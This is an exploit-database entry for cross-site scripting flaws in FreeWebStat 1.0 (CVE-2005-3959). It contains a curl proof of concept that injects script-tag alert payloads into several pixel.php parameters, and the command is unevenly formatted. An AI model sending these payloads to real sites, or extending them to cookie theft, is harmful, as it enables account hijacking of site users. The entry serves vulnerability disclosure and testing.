 EXPLOIT
DATABASE
FreeWebStat 1.0 - Multiple Cross-Site Scripting Vulnerabilities
EDB-ID:
26635
CVE:
2005-3959
Author:
FRANCESCO ONGARO
Type:
WEBAPPS
Platform:
PHP
Date:
2005-11-28
EDB Verified:
Exploit: / {}
Vulnerable App:
source: https://www.securityfocus.com/bid/15601/info
FreeWebStat is prone to multiple cross-site scripting vulnerabilities. These issues are due to a failure in the application to properly sanitize user-supplied input.
An attacker may leverage these issues to have arbitrary script code executed in the browser of an unsuspecting user in the context of the affected site. These may facilitate the theft of cookie-based
authentication credentials as well as other attacks.
FreeWebStat version 1.0 rev37 is reported to affected; other versions may also be vulnerable.
curl "http://www.example.com/fws/pixel.php"
domain=<script>alert(1)</script>
&site=<script>alert(2)</script>
&jsref=<script>alert(3)</script>
&jsres=<script>alert(4)</script>
&jscolor=<script>alert(5)</script>?
-A "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; (R1 1.3))"
-e "http://www.example.com"
curl "http://www.example.com/fws/pixel.php"